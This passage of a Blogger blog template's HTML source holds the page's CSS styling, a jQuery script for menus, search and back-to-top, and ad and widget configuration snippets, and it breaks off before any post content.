.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=e8a2459c-9be1-4f3b-a588-29561ea579b6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=e8a2459c-9be1-4f3b-a588-29561ea579b6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
